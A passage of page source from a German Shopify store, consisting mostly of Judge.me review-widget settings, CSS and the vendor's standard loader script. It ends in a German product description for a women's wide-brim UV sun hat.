verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#eac5a9","widget_enable_secondary_color":true,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":false,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"volltanz.de","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"de","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"volltanz.de"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #eac5a9;--jdgm-secondary-color: #edf5f5;--jdgm-star-color: #eac5a9;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #eac5a9;--jdgm-paginate-color: #eac5a9;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #eac5a9}.jdgm-histogram__bar-content{background-color:#eac5a9}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#eac5a9}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#eac5a9}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'volltanz.de'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">

  

  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9212048343357,"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","handle":"sunscreen-dz","description":"\u003ch3 style=\"text-align: center;\"\u003eUV-Schutz ist erforderlich!\u003c\/h3\u003e\n\u003cp\u003eStarke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1_99375e8b-ca44-4dec-855a-c2d897a8fc7d_480x480.jpg?v=1677808549\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eTechnologie Sonnenschutz\u003c\/h3\u003e\n\u003cp\u003eTechnologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9_480x480.jpg?v=1677812778\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eKühl und atmungsaktiv\u003c\/h3\u003e\n\u003cp\u003eDie Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10_480x480.jpg?v=1677813603\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eDoppellagige Krempe\u003c\/h3\u003e\n\u003cp\u003eDieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2_480x480.jpg?v=1677808904\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eVergrößerter runder Wellenrand\u003c\/h3\u003e\n\u003cp\u003eDas Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" 